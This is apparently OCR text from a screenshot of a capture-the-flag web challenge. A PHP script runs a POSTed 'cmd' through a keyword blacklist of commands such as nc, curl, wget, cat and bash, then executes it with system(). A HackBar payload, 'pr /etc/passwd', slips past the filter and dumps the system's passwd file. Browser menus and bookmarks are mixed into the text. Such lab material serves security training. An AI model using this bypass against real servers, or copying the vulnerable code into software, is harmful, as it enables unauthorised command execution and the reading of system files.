 eci-2zecvr9tqvox2mrzs6tm.cloudeci1.ichunqiu.com
php 1
火狐官方站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城 http://101.201.70.20... 恢复浏览状态 移动设备上的书签
2024-05-13 09:54 /etc/passwd Page 1 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/
sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/
news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/
sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd
base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://eci-2zecvr9tqvox2mrzs6tm.cloudeci1.ichunqiu.com/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
cmd=pr /etc/passwd
H Connection: keep-alive
H Accept-Encoding: gzip, deflate